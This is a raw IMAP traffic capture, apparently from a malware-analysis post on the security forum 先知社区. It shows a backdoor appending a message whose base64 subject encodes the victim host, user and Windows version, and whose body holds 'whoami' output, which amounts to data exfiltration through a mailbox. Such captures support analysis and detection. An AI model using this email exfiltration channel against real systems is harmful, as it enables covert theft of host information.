 * OK IMAP4rev1 server ready at 03/17/24 20:34:46
$ LOGIN test1@xx.com 123456
$ NO LOGIN Failed - Invalid username or password.
$ APPEND INBOX {414}
From: U_admin
Subject:2024/3/17 12:34:46_report_V0lOLUpNS0pFTUpDNE9UPT1hZG1pbj09TWljcm9zb2Z0IFdpbmRvd3MgTlQgNi4xLjc2MDEgU2VydmljZSBQYWNr
Microsoft Windows [?? 6.1.7601]
??????? (c) 2009 Microsoft Corporation???????????????
C:\Users\admin\Desktop>whoami
win-jmkjemjc4ot\admin
C:\Users\admin\Desktop>
newtime1:0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
$ BAD This command cannot be processed in the current state.
From: BAD UNKNOWN Command
Subject:2024/3/17 BAD UNKNOWN Command
BAD UNKNOWN Command
Microsoft BAD UNKNOWN Command
??????? BAD UNKNOWN Command
BAD UNKNOWN Command
C:\Users\admin\Desktop>whoami
BAD UNKNOWN Command
win-jmkjemjc4ot\admin
BAD UNKNOWN Command
BAD UNKNOWN Command
C:\Users\admin\Desktop>
BAD UNKNOWN Command
BAD UNKNOWN Command
BAD UNKNOWN Command
先知社区